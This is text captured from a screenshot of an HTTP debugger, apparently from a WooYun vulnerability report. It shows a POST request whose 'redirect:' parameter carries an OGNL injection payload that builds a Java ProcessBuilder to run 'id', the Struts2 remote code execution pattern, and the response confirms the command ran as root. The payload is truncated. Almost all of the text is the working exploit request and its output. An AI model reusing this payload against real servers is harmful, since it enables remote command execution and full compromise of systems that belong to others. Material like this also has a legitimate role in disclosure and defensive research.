 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=9BBDA05E20A9AFE77122F5C52A6F0C92
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 16474
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]%20{'id'})),%23x%3d(new%20java.lang.String[]%20{'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server
Date: Wed, 09 Dec 2015 11:36:57 GMT
Connection: close
Content-Length: 50001
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org